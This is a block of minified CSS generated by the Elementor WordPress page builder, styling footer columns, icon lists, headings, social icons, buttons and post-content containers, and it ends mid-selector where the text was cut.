.elementor-element.elementor-element-284e8674 .hfe-site-logo-container, .elementor-8352 .elementor-element.elementor-element-284e8674 .hfe-caption-width figcaption{text-align:left;}.elementor-8352 .elementor-element.elementor-element-284e8674 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-8352 .elementor-element.elementor-element-284e8674 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8352 .elementor-element.elementor-element-7fef66d3 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-8352 .elementor-element.elementor-element-7fef66d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-8352 .elementor-element.elementor-element-7fef66d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-8352 .elementor-element.elementor-element-7fef66d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-8352 .elementor-element.elementor-element-7fef66d3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-8352 .elementor-element.elementor-element-7fef66d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-8352 .elementor-element.elementor-element-7fef66d3 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-7fef66d3 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8352 .elementor-element.elementor-element-7fef66d3{--e-icon-list-icon-size:14px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-8352 .elementor-element.elementor-element-7fef66d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8352 .elementor-element.elementor-element-7fef66d3 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-8352 .elementor-element.elementor-element-7fef66d3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-50605865{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:40px;--grid-row-gap:0px;}.elementor-8352 .elementor-element.elementor-element-50605865 .elementor-widget-container{text-align:left;}.elementor-8352 .elementor-element.elementor-element-50605865 .elementor-social-icon{background-color:#121D26;--icon-padding:0em;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8352 .elementor-element.elementor-element-aa24431 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;border-radius:00px 00px 00px 00px;}.elementor-8352 .elementor-element.elementor-element-aa24431 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8352 .elementor-element.elementor-element-58b1b27 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;border-radius:00px 00px 00px 00px;}.elementor-8352 .elementor-element.elementor-element-58b1b27 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;color:#FFFFFF;}.elementor-8352 .elementor-element.elementor-element-4e67feff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-8352 .elementor-element.elementor-element-4e67feff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-8352 .elementor-element.elementor-element-4e67feff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-8352 .elementor-element.elementor-element-4e67feff .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-8352 .elementor-element.elementor-element-4e67feff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-8352 .elementor-element.elementor-element-4e67feff .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-4e67feff .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8352 .elementor-element.elementor-element-4e67feff{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8352 .elementor-element.elementor-element-4e67feff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8352 .elementor-element.elementor-element-4e67feff .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;line-height:1.8em;}.elementor-8352 .elementor-element.elementor-element-4e67feff .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-696f8875 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;border-radius:00px 00px 00px 00px;}.elementor-8352 .elementor-element.elementor-element-696f8875 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;color:#FFFFFF;}.elementor-8352 .elementor-element.elementor-element-28ae8c74 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-8352 .elementor-element.elementor-element-28ae8c74 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-8352 .elementor-element.elementor-element-28ae8c74 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-8352 .elementor-element.elementor-element-28ae8c74 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-8352 .elementor-element.elementor-element-28ae8c74 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-8352 .elementor-element.elementor-element-28ae8c74 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-28ae8c74 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8352 .elementor-element.elementor-element-28ae8c74{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8352 .elementor-element.elementor-element-28ae8c74 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8352 .elementor-element.elementor-element-28ae8c74 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;line-height:1.8em;}.elementor-8352 .elementor-element.elementor-element-28ae8c74 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-1e8064bb:not(.elementor-motion-effects-element-type-background), .elementor-8352 .elementor-element.elementor-element-1e8064bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121D26;}.elementor-8352 .elementor-element.elementor-element-1e8064bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-8352 .elementor-element.elementor-element-1e8064bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8352 .elementor-element.elementor-element-7c513179 > .elementor-widget-container{padding:0rem 0rem 1rem 0rem;}.elementor-8352 .elementor-element.elementor-element-7c513179{text-align:center;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:1.2em;color:#FFFFFF;}.elementor-8352 .elementor-element.elementor-element-082e09c:not(.elementor-motion-effects-element-type-background), .elementor-8352 .elementor-element.elementor-element-082e09c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121D26;}.elementor-8352 .elementor-element.elementor-element-082e09c > .elementor-container{max-width:1140px;}.elementor-8352 .elementor-element.elementor-element-082e09c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-8352 .elementor-element.elementor-element-082e09c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8352 .elementor-element.elementor-element-4635205 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8352 .elementor-element.elementor-element-edf697b .hfe-site-logo-container, .elementor-8352 .elementor-element.elementor-element-edf697b .hfe-caption-width figcaption{text-align:left;}.elementor-8352 .elementor-element.elementor-element-edf697b .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-8352 .elementor-element.elementor-element-edf697b .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-8352 .elementor-element.elementor-element-7a36635{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:40px;--grid-row-gap:0px;}.elementor-8352 .elementor-element.elementor-element-7a36635 .elementor-widget-container{text-align:left;}.elementor-8352 .elementor-element.elementor-element-7a36635 .elementor-social-icon{background-color:#121D26;--icon-padding:0em;}.elementor-8352 .elementor-element.elementor-element-e0977ca > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;border-radius:00px 00px 00px 00px;}.elementor-8352 .elementor-element.elementor-element-e0977ca .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-8352 .elementor-element.elementor-element-09e1f11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-8352 .elementor-element.elementor-element-09e1f11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-8352 .elementor-element.elementor-element-09e1f11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-8352 .elementor-element.elementor-element-09e1f11 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-8352 .elementor-element.elementor-element-09e1f11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-8352 .elementor-element.elementor-element-09e1f11 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-09e1f11 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8352 .elementor-element.elementor-element-09e1f11{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8352 .elementor-element.elementor-element-09e1f11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8352 .elementor-element.elementor-element-09e1f11 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:300;line-height:1.8em;}.elementor-8352 .elementor-element.elementor-element-09e1f11 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-198a860 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-8352 .elementor-element.elementor-element-0607850 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;}.elementor-8352 .elementor-element.elementor-element-0607850{text-align:start;}.elementor-8352 .elementor-element.elementor-element-0607850 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-8352 .elementor-element.elementor-element-37eb5d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-8352 .elementor-element.elementor-element-37eb5d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-8352 .elementor-element.elementor-element-37eb5d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-8352 .elementor-element.elementor-element-37eb5d6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-8352 .elementor-element.elementor-element-37eb5d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-8352 .elementor-element.elementor-element-37eb5d6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-37eb5d6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8352 .elementor-element.elementor-element-37eb5d6{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;}.elementor-8352 .elementor-element.elementor-element-37eb5d6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8352 .elementor-element.elementor-element-37eb5d6 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:10px;font-weight:400;}.elementor-8352 .elementor-element.elementor-element-37eb5d6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-18c553b:not(.elementor-motion-effects-element-type-background), .elementor-8352 .elementor-element.elementor-element-18c553b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121D26;}.elementor-8352 .elementor-element.elementor-element-18c553b > .elementor-container{max-width:1140px;}.elementor-8352 .elementor-element.elementor-element-18c553b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-8352 .elementor-element.elementor-element-18c553b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8352 .elementor-element.elementor-element-0c07e5a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8352 .elementor-element.elementor-element-6d04052 .hfe-site-logo-container, .elementor-8352 .elementor-element.elementor-element-6d04052 .hfe-caption-width figcaption{text-align:center;}.elementor-8352 .elementor-element.elementor-element-6d04052 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-8352 .elementor-element.elementor-element-6d04052 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-8352 .elementor-element.elementor-element-1fb389f{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:50px;--grid-row-gap:0px;}.elementor-8352 .elementor-element.elementor-element-1fb389f .elementor-widget-container{text-align:left;}.elementor-8352 .elementor-element.elementor-element-1fb389f .elementor-social-icon{background-color:#121D26;--icon-padding:0em;}.elementor-8352 .elementor-element.elementor-element-85102b6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8352 .elementor-element.elementor-element-64e7145 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8352 .elementor-element.elementor-element-bb3fb58 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;border-radius:00px 00px 00px 00px;}.elementor-8352 .elementor-element.elementor-element-bb3fb58 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8352 .elementor-element.elementor-element-77e0e15{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:300;line-height:1.8em;}.elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-baac3ce > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-8352 .elementor-element.elementor-element-55f2af3 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;}.elementor-8352 .elementor-element.elementor-element-55f2af3{text-align:start;}.elementor-8352 .elementor-element.elementor-element-55f2af3 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-8352 .elementor-element.elementor-element-75fa01b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-8352 .elementor-element.elementor-element-75fa01b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-8352 .elementor-element.elementor-element-75fa01b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-8352 .elementor-element.elementor-element-75fa01b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-8352 .elementor-element.elementor-element-75fa01b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-8352 .elementor-element.elementor-element-75fa01b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-75fa01b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8352 .elementor-element.elementor-element-75fa01b{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;}.elementor-8352 .elementor-element.elementor-element-75fa01b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8352 .elementor-element.elementor-element-75fa01b .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:10px;font-weight:400;}.elementor-8352 .elementor-element.elementor-element-75fa01b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-05c1089:not(.elementor-motion-effects-element-type-background), .elementor-8352 .elementor-element.elementor-element-05c1089 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121D26;}.elementor-8352 .elementor-element.elementor-element-05c1089{border-style:solid;border-width:0px 0px 2px 0px;border-color:#F2F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 2% 2% 2%;}.elementor-8352 .elementor-element.elementor-element-05c1089 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8352 .elementor-element.elementor-element-5caef67{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8352 .elementor-element.elementor-element-65dd481 .elementor-button{background-color:#F23D3D;font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-8352 .elementor-element.elementor-element-65dd481{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;align-self:center;}.elementor-8352 .elementor-element.elementor-element-65dd481 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8352 .elementor-element.elementor-element-1666206 .elementor-button{background-color:#F23D3D;font-family:"Montserrat", Sans-serif;font-weight:400;fill:#FFFFFF;color:#FFFFFF;}.elementor-8352 .elementor-element.elementor-element-1666206{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-8352 .elementor-element.elementor-element-83e8d2f{padding:0px 0px 0px 0px;}.elementor-8352 .elementor-element.elementor-element-1835c132{padding:0px 0px 0px 0px;}body.elementor-page-8352{margin:0px 0px 0px 0px;}@media(max-width:767px){.elementor-8352 .elementor-element.elementor-element-4b4f7c8f > .elementor-element-populated{margin:0px 0px 10px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-8352 .elementor-element.elementor-element-2bf86884 > .elementor-element-populated{padding:10px 10px 20px 15px;}.elementor-8352 .elementor-element.elementor-element-922e72a > .elementor-element-populated{padding:10px 10px 20px 15px;}.elementor-8352 .elementor-element.elementor-element-1e797ffe > .elementor-element-populated{padding:10px 10px 10px 15px;}.elementor-8352 .elementor-element.elementor-element-0c07e5a{width:50%;}.elementor-8352 .elementor-element.elementor-element-6d04052 .hfe-site-logo-container, .elementor-8352 .elementor-element.elementor-element-6d04052 .hfe-caption-width figcaption{text-align:left;}.elementor-8352 .elementor-element.elementor-element-6d04052 .hfe-site-logo .hfe-site-logo-container img{width:80px;}.elementor-8352 .elementor-element.elementor-element-6d04052 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8352 .elementor-element.elementor-element-1fb389f{--grid-template-columns:repeat(0, auto);}.elementor-8352 .elementor-element.elementor-element-85102b6{width:50%;}.elementor-8352 .elementor-element.elementor-element-64e7145{width:100%;}.elementor-8352 .elementor-element.elementor-element-61dcebd{width:100%;}.elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-item > a{font-size:14px;}.elementor-8352 .elementor-element.elementor-element-baac3ce{width:100%;}}@media(min-width:768px){.elementor-8352 .elementor-element.elementor-element-4b4f7c8f{width:31%;}.elementor-8352 .elementor-element.elementor-element-2bf86884{width:29%;}.elementor-8352 .elementor-element.elementor-element-922e72a{width:20%;}.elementor-8352 .elementor-element.elementor-element-1e797ffe{width:20%;}.elementor-8352 .elementor-element.elementor-element-4635205{width:40%;}.elementor-8352 .elementor-element.elementor-element-49d3cbd{width:10%;}.elementor-8352 .elementor-element.elementor-element-5e07f02{width:25%;}.elementor-8352 .elementor-element.elementor-element-198a860{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8352 .elementor-element.elementor-element-4b4f7c8f{width:30%;}.elementor-8352 .elementor-element.elementor-element-2bf86884{width:23%;}.elementor-8352 .elementor-element.elementor-element-922e72a{width:15%;}.elementor-8352 .elementor-element.elementor-element-1e797ffe{width:19%;}.elementor-8352 .elementor-element.elementor-element-49d3cbd{width:6%;}}
.elementor-10657 .elementor-element.elementor-element-93c80d9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:47px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-10657 .elementor-element.elementor-element-f111c24{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10657 .elementor-element.elementor-element-3d52b0a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:400;color:#F24949;}.elementor-10657 .elementor-element.elementor-element-b1af0c3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:3rem;--margin-bottom:0rem;--margin-left:0rem;--margin-right:0rem;}.elementor-10657 .elementor-element.elementor-element-2a863da{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10657 .elementor-element.elementor-element-7c75948{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-primary );}.elementor-10657 .elementor-element.elementor-element-10e7691{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10657 .elementor-element.elementor-element-2cf6cb8{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10657 .elementor-element.elementor-element-2cf6cb8 .elementor-widget-container{text-align:right;}.elementor-10657 .elementor-element.elementor-element-2cf6cb8 .elementor-social-icon{background-color:#121D26;}.elementor-10657 .elementor-element.elementor-element-2cf6cb8 .elementor-social-icon i{color:#121D26;}.elementor-10657 .elementor-element.elementor-element-2cf6cb8 .elementor-social-icon svg{fill:#121D26;}.elementor-10657 .elementor-element.elementor-element-fd26552{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10657 .elementor-element.elementor-element-3a2e4a5{color:#121D26;font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:400;line-height:1.75em;letter-spacing:1px;}.elementor-10657 .elementor-element.elementor-element-dbe6196{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:96px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10657 .elementor-element.elementor-element-f8f166b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:15px;}.elementor-10657 .elementor-element.elementor-element-9be46b9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10657 .elementor-element.elementor-element-9be46b9 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-10657 .elementor-element.elementor-element-59f40dd{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-10657 .elementor-element.elementor-element-59f40dd .elementor-divider-separator{width:100%;}.elementor-10657 .elementor-element.elementor-element-59f40dd .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-10657 